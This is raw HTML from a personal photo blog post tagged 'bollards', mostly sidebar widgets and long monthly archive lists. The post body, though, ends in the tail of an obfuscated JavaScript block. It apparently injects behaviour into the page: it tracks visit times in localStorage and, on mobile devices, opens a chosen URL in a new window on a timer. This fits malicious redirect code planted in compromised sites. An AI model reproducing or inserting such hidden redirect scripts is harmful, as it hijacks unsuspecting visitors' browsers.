_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/bollards/ title="bollards" class=bollards rel="tag">bollards</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2006/05/scan_me/" rel="prev"><span class="nav-direction">previous</span><span>scan me</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2006/05/boot_dog_1/" rel="next"><span class="nav-direction">next</span><span>boot dog</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
